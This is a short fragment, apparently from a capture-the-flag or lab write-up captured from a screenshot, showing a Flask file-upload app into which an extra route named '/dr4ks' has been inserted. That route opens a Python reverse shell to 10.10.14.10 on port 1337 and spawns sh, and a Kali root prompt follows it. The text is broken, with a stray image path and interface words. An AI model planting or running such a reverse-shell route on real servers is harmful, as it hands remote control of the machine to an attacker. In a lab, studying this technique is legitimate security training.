 file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)
        return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
    return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
    path = get_file_name(path)
    return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
@app.route('/dr4ks')
def rev():
    import socket
    import os
    import pty
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("10.10.14.10",1337))
    os.dup2(s.fileno(),0)
    os.dup2(s.fileno(),1)
    os.dup2(s.fileno(),2)
    pty.spawn("sh")
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Drag & Drop